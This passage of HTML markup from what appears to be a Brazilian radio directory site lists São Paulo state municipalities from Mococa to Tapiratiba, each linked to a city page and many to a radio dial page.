Mococa</a></li> <li><a href="dial.php?idC=860"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=860">- Mogi das Cruzes</a></li> <li><a href="dial.php?idC=355"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=355">- Mogi Guaçu</a></li> <li><a href="dial.php?idC=1299"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1299">- Mogi Mirim</a></li> <li><a href="cidade.php?idC=4637">- Mombuca</a></li> <li><a href="cidade.php?idC=5161">- Monções</a></li> <li><a href="dial.php?idC=356"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=356">- Mongaguá</a></li> <li><a href="cidade.php?idC=1730">- Monte Alegre do Sul</a></li> <li><a href="dial.php?idC=357"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=357">- Monte Alto</a></li> <li><a href="dial.php?idC=1888"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1888">- Monte Aprazível</a></li> <li><a href="dial.php?idC=1889"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1889">- Monte Azul Paulista</a></li> <li><a href="cidade.php?idC=5162">- Monte Castelo</a></li> <li><a href="dial.php?idC=4636"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4636">- Monte Mor</a></li> <li><a href="dial.php?idC=358"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=358">- Monteiro Lobato</a></li> <li><a href="dial.php?idC=4649"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4649">- Morro Agudo</a></li> <li><a href="cidade.php?idC=2131">- Morungaba</a></li> <li><a href="dial.php?idC=2315"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2315">- Motuca</a></li> <li><a href="cidade.php?idC=4571">- Murutinga do Sul</a></li> <li><a href="dial.php?idC=5023"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5023">- Nantes </a></li> <li><a href="cidade.php?idC=4830">- Narandiba</a></li> <li><a href="cidade.php?idC=647">- Natividade da Serra</a></li> <li><a href="cidade.php?idC=5042">- Nazaré Paulista</a></li> <li><a href="dial.php?idC=836"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=836">- Neves Paulista</a></li> <li><a href="dial.php?idC=4258"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4258">- Nhandeara</a></li> <li><a href="cidade.php?idC=4538">- Nipoã</a></li> <li><a href="dial.php?idC=4143"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4143">- Nova Aliança</a></li> <li><a href="cidade.php?idC=4938">- Nova Campina</a></li> <li><a href="cidade.php?idC=4572">- Nova Canaã Paulista</a></li> <li><a href="cidade.php?idC=4573">- Nova Castilho</a></li> <li><a href="dial.php?idC=70"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=70">- Nova Europa</a></li> <li><a href="dial.php?idC=4511"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4511">- Nova Granada</a></li> <li><a href="dial.php?idC=4934"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4934">- Nova Guataporanga</a></li> <li><a href="cidade.php?idC=4574">- Nova Independência</a></li> <li><a href="cidade.php?idC=2159">- Nova Luzitânia</a></li> <li><a href="dial.php?idC=1326"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1326">- Nova Odessa</a></li> <li><a href="dial.php?idC=4142"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4142">- Novais</a></li> <li><a href="dial.php?idC=34"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=34">- Novo Horizonte</a></li> <li><a href="dial.php?idC=4532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4532">- Nuporanga</a></li> <li><a href="dial.php?idC=1193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1193">- Ocauçu</a></li> <li><a href="dial.php?idC=4518"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4518">- Óleo</a></li> <li><a href="dial.php?idC=837"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=837">- Olímpia</a></li> <li><a href="dial.php?idC=4510"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4510">- Onda Verde</a></li> <li><a href="dial.php?idC=1195"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1195">- Oriente</a></li> <li><a href="cidade.php?idC=1906">- Orindiúva</a></li> <li><a href="dial.php?idC=841"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=841">- Orlândia</a></li> <li><a href="dial.php?idC=1144"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1144">- Osasco</a></li> <li><a href="cidade.php?idC=2141">- Oscar Bressane</a></li> <li><a href="dial.php?idC=359"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=359">- Osvaldo Cruz</a></li> <li><a href="dial.php?idC=72"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=72">- Ourinhos</a></li> <li><a href="cidade.php?idC=4936">- Ouro Verde</a></li> <li><a href="dial.php?idC=2153"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2153">- Ouroeste</a></li> <li><a href="cidade.php?idC=1920">- Pacaembu</a></li> <li><a href="dial.php?idC=2458"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2458">- Palestina</a></li> <li><a href="dial.php?idC=4542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4542">- Palmares Paulista</a></li> <li><a href="dial.php?idC=4575"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4575">- Palmeira d'Oeste</a></li> <li><a href="dial.php?idC=2468"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2468">- Palmital</a></li> <li><a href="dial.php?idC=3776"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3776">- Panorama</a></li> <li><a href="cidade.php?idC=2152">- Papulina</a></li> <li><a href="dial.php?idC=361"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=361">- Paraguaçu Paulista</a></li> <li><a href="dial.php?idC=954"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=954">- Paraibuna</a></li> <li><a href="cidade.php?idC=4605">- Paraíso</a></li> <li><a href="dial.php?idC=4506"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4506">- Paranapanema</a></li> <li><a href="dial.php?idC=2149"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2149">- Paranapuã</a></li> <li><a href="cidade.php?idC=2858">- Parapuã</a></li> <li><a href="dial.php?idC=4519"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4519">- Pardinho</a></li> <li><a href="dial.php?idC=942"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=942">- Pariquera Açu</a></li> <li><a href="cidade.php?idC=2133">- Parisi</a></li> <li><a href="dial.php?idC=362"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=362">- Patrocínio Paulista</a></li> <li><a href="dial.php?idC=4251"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4251">- Paulicéia</a></li> <li><a href="dial.php?idC=363"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=363">- Paulínia</a></li> <li><a href="cidade.php?idC=4918">- Paulistânia</a></li> <li><a href="dial.php?idC=2539"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2539">- Paulo de Faria</a></li> <li><a href="dial.php?idC=364"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=364">- Pederneiras</a></li> <li><a href="cidade.php?idC=5164">- Pedra Bela</a></li> <li><a href="cidade.php?idC=4576">- Pedranopolis</a></li> <li><a href="cidade.php?idC=365">- Pedregulho</a></li> <li><a href="dial.php?idC=1715"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1715">- Pedreira</a></li> <li><a href="dial.php?idC=5021"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5021">- Pedrinhas Paulista</a></li> <li><a href="dial.php?idC=1557"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1557">- Pedro de Toledo</a></li> <li><a href="dial.php?idC=129"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=129">- Penápolis</a></li> <li><a href="dial.php?idC=1990"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1990">- Pereira Barreto</a></li> <li><a href="dial.php?idC=2417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2417">- Pereiras</a></li> <li><a href="dial.php?idC=166"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=166">- Peruíbe</a></li> <li><a href="dial.php?idC=4577"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4577">- Piacatu</a></li> <li><a href="dial.php?idC=1835"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1835">- Piedade</a></li> <li><a href="dial.php?idC=2210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2210">- Pilar do Sul</a></li> <li><a href="dial.php?idC=366"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=366">- Pindamonhangaba</a></li> <li><a href="dial.php?idC=1290"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1290">- Pindamonhangaba (Moreira César)</a></li> <li><a href="cidade.php?idC=4187">- Pindorama</a></li> <li><a href="dial.php?idC=843"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=843">- Pinhalzinho</a></li> <li><a href="cidade.php?idC=1685">- Pioneiros</a></li> <li><a href="cidade.php?idC=1932">- Piquerobi</a></li> <li><a href="dial.php?idC=685"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=685">- Piquete</a></li> <li><a href="dial.php?idC=775"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=775">- Piracaia</a></li> <li><a href="dial.php?idC=54"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=54">- Piracicaba</a></li> <li><a href="dial.php?idC=1750"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1750">- Piraju</a></li> <li><a href="dial.php?idC=1749"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1749">- Pirajuí</a></li> <li><a href="dial.php?idC=2289"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2289">- Pirangi</a></li> <li><a href="dial.php?idC=4266"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4266">- Pirapora do Bom Jesus</a></li> <li><a href="dial.php?idC=4254"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4254">- Pirapozinho</a></li> <li><a href="dial.php?idC=367"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=367">- Pirassununga</a></li> <li><a href="cidade.php?idC=4554">- Piratininga</a></li> <li><a href="dial.php?idC=1654"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1654">- Pitangueiras</a></li> <li><a href="cidade.php?idC=4255">- Planalto</a></li> <li><a href="dial.php?idC=5018"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5018">- Platina</a></li> <li><a href="dial.php?idC=2424"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2424">- Poá</a></li> <li><a href="cidade.php?idC=4525">- Poloni</a></li> <li><a href="dial.php?idC=866"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=866">- Pompeia</a></li> <li><a href="cidade.php?idC=3461">- Pongaí</a></li> <li><a href="dial.php?idC=4650"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4650">- Pontal</a></li> <li><a href="cidade.php?idC=2148">- Pontalinda</a></li> <li><a href="cidade.php?idC=1705">- Pontes Gestal</a></li> <li><a href="cidade.php?idC=4578">- Populina</a></li> <li><a href="cidade.php?idC=3738">- Porangaba</a></li> <li><a href="dial.php?idC=640"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=640">- Porto Feliz</a></li> <li><a href="dial.php?idC=625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=625">- Porto Ferreira</a></li> <li><a href="dial.php?idC=953"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=953">- Potim</a></li> <li><a href="dial.php?idC=4509"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4509">- Potirendaba</a></li> <li><a href="cidade.php?idC=5165">- Pracinha</a></li> <li><a href="dial.php?idC=4091"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4091">- Pradópolis</a></li> <li><a href="dial.php?idC=368"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=368">- Praia Grande</a></li> <li><a href="dial.php?idC=4520"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4520">- Pratânia</a></li> <li><a href="cidade.php?idC=2705">- Presidente Alves</a></li> <li><a href="cidade.php?idC=3172">- Presidente Bernardes</a></li> <li><a href="dial.php?idC=1669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1669">- Presidente Epitácio</a></li> <li><a href="dial.php?idC=88"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=88">- Presidente Prudente</a></li> <li><a href="dial.php?idC=13"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=13">- Presidente Venceslau</a></li> <li><a href="cidade.php?idC=776">- Primavera</a></li> <li><a href="dial.php?idC=2136"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2136">- Promissão</a></li> <li><a href="cidade.php?idC=3739">- Quadra</a></li> <li><a href="dial.php?idC=4555"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4555">- Quatá</a></li> <li><a href="cidade.php?idC=4259">- Queiroz</a></li> <li><a href="dial.php?idC=373"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=373">- Queluz</a></li> <li><a href="dial.php?idC=4556"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4556">- Quintana</a></li> <li><a href="cidade.php?idC=2429">- Rafard</a></li> <li><a href="dial.php?idC=369"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=369">- Rancharia</a></li> <li><a href="cidade.php?idC=705">- Redenção da Serra</a></li> <li><a href="dial.php?idC=4831"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4831">- Regente Feijó</a></li> <li><a href="cidade.php?idC=711">- Reginópolis</a></li> <li><a href="dial.php?idC=370"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=370">- Registro</a></li> <li><a href="cidade.php?idC=4645">- Restinga</a></li> <li><a href="dial.php?idC=718"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=718">- Ribeira</a></li> <li><a href="dial.php?idC=719"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=719">- Ribeirão Bonito</a></li> <li><a href="cidade.php?idC=975">- Ribeirão Branco</a></li> <li><a href="dial.php?idC=4646"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4646">- Ribeirão Corrente</a></li> <li><a href="cidade.php?idC=4557">- Ribeirão do Sul</a></li> <li><a href="cidade.php?idC=4832">- Ribeirão dos Índios</a></li> <li><a href="dial.php?idC=4158"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4158">- Ribeirão Grande</a></li> <li><a href="dial.php?idC=2437"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2437">- Ribeirão Pires</a></li> <li><a href="dial.php?idC=84"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=84">- Ribeirão Preto</a></li> <li><a href="cidade.php?idC=4647">- Rifaina</a></li> <li><a href="dial.php?idC=1907"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1907">- Rincão</a></li> <li><a href="dial.php?idC=1688"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1688">- Rinópolis</a></li> <li><a href="dial.php?idC=374"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=374">- Rio Claro</a></li> <li><a href="dial.php?idC=1001"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1001">- Rio das Pedras</a></li> <li><a href="dial.php?idC=4101"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4101">- Rio Grande da Serra</a></li> <li><a href="cidade.php?idC=1706">- Riolândia</a></li> <li><a href="dial.php?idC=4198"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4198">- Riversul</a></li> <li><a href="dial.php?idC=5166"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5166">- Rosana</a></li> <li><a href="dial.php?idC=777"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=777">- Roseira</a></li> <li><a href="cidade.php?idC=2168">- Rubiácea</a></li> <li><a href="cidade.php?idC=2171">- Rubineia</a></li> <li><a href="cidade.php?idC=2138">- Sabino</a></li> <li><a href="dial.php?idC=5167"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5167">- Sagres</a></li> <li><a href="dial.php?idC=4508"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4508">- Sales</a></li> <li><a href="dial.php?idC=4651"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4651">- Sales Oliveira</a></li> <li><a href="dial.php?idC=864"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=864">- Salesópolis</a></li> <li><a href="cidade.php?idC=5168">- Salmourão</a></li> <li><a href="dial.php?idC=4498"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4498">- Saltinho</a></li> <li><a href="dial.php?idC=132"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=132">- Salto</a></li> <li><a href="dial.php?idC=995"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=995">- Salto de Pirapora</a></li> <li><a href="cidade.php?idC=4558">- Salto Grande</a></li> <li><a href="cidade.php?idC=994">- Sandovalina</a></li> <li><a href="dial.php?idC=4545"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4545">- Santa Adélia</a></li> <li><a href="cidade.php?idC=2146">- Santa Albertina</a></li> <li><a href="dial.php?idC=378"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=378">- Santa Bárbara d Oeste</a></li> <li><a href="dial.php?idC=604"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=604">- Santa Branca</a></li> <li><a href="cidade.php?idC=2170">- Santa Clara do Oeste</a></li> <li><a href="dial.php?idC=1303"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1303">- Santa Cruz da Conceição</a></li> <li><a href="cidade.php?idC=4192">- Santa Cruz da Esperança</a></li> <li><a href="dial.php?idC=2316"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2316">- Santa Cruz das Palmeiras</a></li> <li><a href="dial.php?idC=778"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=778">- Santa Cruz do Rio Pardo</a></li> <li><a href="dial.php?idC=1341"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1341">- Santa Ernestina</a></li> <li><a href="dial.php?idC=197"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=197">- Santa Fé do Sul</a></li> <li><a href="dial.php?idC=1399"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1399">- Santa Gertrudes</a></li> <li><a href="dial.php?idC=865"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=865">- Santa Isabel</a></li> <li><a href="dial.php?idC=2296"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2296">- Santa Lúcia</a></li> <li><a href="dial.php?idC=1784"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1784">- Santa Maria da Serra</a></li> <li><a href="cidade.php?idC=5169">- Santa Mercedes</a></li> <li><a href="dial.php?idC=2173"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2173">- Santa Rita do Oeste</a></li> <li><a href="dial.php?idC=379"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=379">- Santa Rita do Passa Quatro</a></li> <li><a href="dial.php?idC=2317"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2317">- Santa Rosa do Viterbo</a></li> <li><a href="cidade.php?idC=2162">- Santa Salete</a></li> <li><a href="cidade.php?idC=2145">- Santana da Ponte Pensa</a></li> <li><a href="dial.php?idC=1152"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1152">- Santana do Parnaiba</a></li> <li><a href="dial.php?idC=131"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=131">- Santo Anastácio</a></li> <li><a href="dial.php?idC=1145"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1145">- Santo André</a></li> <li><a href="cidade.php?idC=4134">- Santo Antônio da Alegria</a></li> <li><a href="cidade.php?idC=2157">- Santo Antônio de Aracanguá</a></li> <li><a href="dial.php?idC=4635"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4635">- Santo Antônio de Posse</a></li> <li><a href="dial.php?idC=5170"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5170">- Santo Antônio do Jardim</a></li> <li><a href="dial.php?idC=5129"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5129">- Santo Antônio do Pinhal</a></li> <li><a href="cidade.php?idC=4833">- Santo Expedito</a></li> <li><a href="cidade.php?idC=4133">- Santópolis do Aguapei</a></li> <li><a href="dial.php?idC=26"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=26">- Santos</a></li> <li><a href="cidade.php?idC=687">- São Bento do Sapucaí</a></li> <li><a href="dial.php?idC=1146"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1146">- São Bernardo do Campo</a></li> <li><a href="dial.php?idC=1147"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1147">- São Caetano do Sul</a></li> <li><a href="dial.php?idC=107"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=107">- São Carlos</a></li> <li><a href="cidade.php?idC=2147">- São Francisco</a></li> <li><a href="dial.php?idC=120"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=120">- São João da Boa Vista</a></li> <li><a href="cidade.php?idC=4580">- São João das Duas Pontes</a></li> <li><a href="cidade.php?idC=4579">- São João de Iracema</a></li> <li><a href="cidade.php?idC=5171">- São João do Pau d Alho</a></li> <li><a href="dial.php?idC=1334"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1334">- São Joaquim da Barra</a></li> <li><a href="dial.php?idC=4648"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4648">- São José da Bela Vista</a></li> <li><a href="dial.php?idC=2420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2420">- São José do Barreiro</a></li> <li><a href="dial.php?idC=380"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=380">- São José do Rio Pardo</a></li> <li><a href="dial.php?idC=87"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=87">- São José do Rio Preto</a></li> <li><a href="dial.php?idC=40"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=40">- São José dos Campos</a></li> <li><a href="cidade.php?idC=684">- São José dos Campos (São Francisco Xavier)</a></li> <li><a href="dial.php?idC=2433"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2433">- São Lourenço da Serra</a></li> <li><a href="dial.php?idC=381"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=381">- São Luiz do Paraitinga</a></li> <li><a href="dial.php?idC=49"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=49">- São Manuel</a></li> <li><a href="dial.php?idC=1479"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1479">- São Miguel Arcanjo</a></li> <li><a href="dial.php?idC=61"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=61">- São Paulo</a></li> <li><a href="dial.php?idC=382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=382">- São Pedro</a></li> <li><a href="cidade.php?idC=5036">- São Pedro do Turvo</a></li> <li><a href="dial.php?idC=853"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=853">- São Roque</a></li> <li><a href="dial.php?idC=383"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=383">- São Sebastião</a></li> <li><a href="dial.php?idC=1712"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1712">- São Sebastião (Boiçucanga)</a></li> <li><a href="dial.php?idC=1711"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1711">- São Sebastião (Maresias)</a></li> <li><a href="dial.php?idC=2036"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2036">- São Sebastião da Grama</a></li> <li><a href="dial.php?idC=2266"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2266">- São Simão</a></li> <li><a href="dial.php?idC=2532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2532">- São Vicente</a></li> <li><a href="dial.php?idC=4201"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4201">- Sarapuí</a></li> <li><a href="dial.php?idC=4186"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4186">- Sarutaiá</a></li> <li><a href="cidade.php?idC=4581">- Sebastianópolis do Sul</a></li> <li><a href="cidade.php?idC=4652">- Serra Azul</a></li> <li><a href="dial.php?idC=1623"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1623">- Serra Negra</a></li> <li><a href="dial.php?idC=1398"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1398">- Serrana</a></li> <li><a href="dial.php?idC=159"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=159">- Sertãozinho</a></li> <li><a href="dial.php?idC=979"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=979">- Sete Barras</a></li> <li><a href="dial.php?idC=3644"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3644">- Severínia</a></li> <li><a href="dial.php?idC=2426"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2426">- Silveiras</a></li> <li><a href="dial.php?idC=1332"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1332">- Socorro</a></li> <li><a href="dial.php?idC=138"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=138">- Sorocaba</a></li> <li><a href="cidade.php?idC=2176">- Sud Menucci</a></li> <li><a href="dial.php?idC=1186"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1186">- Sumaré</a></li> <li><a href="dial.php?idC=2156"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2156">- Suzanápolis</a></li> <li><a href="dial.php?idC=2418"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2418">- Suzano</a></li> <li><a href="cidade.php?idC=4544">- Tabapuã</a></li> <li><a href="dial.php?idC=4188"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4188">- Tabatinga</a></li> <li><a href="dial.php?idC=1155"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1155">- Taboão da Serra</a></li> <li><a href="cidade.php?idC=3173">- Taciba</a></li> <li><a href="dial.php?idC=4521"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4521">- Taguaí</a></li> <li><a href="cidade.php?idC=2412">- Taiaçu</a></li> <li><a href="cidade.php?idC=2413">- Taiúva</a></li> <li><a href="dial.php?idC=1302"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1302">- Tambaú</a></li> <li><a href="dial.php?idC=384"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=384">- Tanabi</a></li> <li><a href="cidade.php?idC=3225">- Tapiraí</a></li> <li><a href="cidade.php?idC=2318">- Tapiratiba</a></li> 